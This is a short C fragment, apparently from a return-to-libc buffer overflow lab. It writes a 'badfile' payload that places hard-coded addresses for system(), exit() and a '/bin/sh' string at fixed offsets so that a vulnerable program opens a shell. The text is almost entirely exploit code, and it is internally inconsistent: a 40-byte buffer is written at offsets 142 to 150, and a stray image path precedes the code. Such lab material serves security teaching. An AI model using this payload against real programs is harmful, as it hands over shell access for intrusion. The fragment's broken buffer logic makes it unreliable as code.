 char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[150] = 0xbffffdd6 ; // "/bin/sh"
*(long *) &buf[142] = 0xb7e42da0 ; // system()
*(long *) &buf[146] = 0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}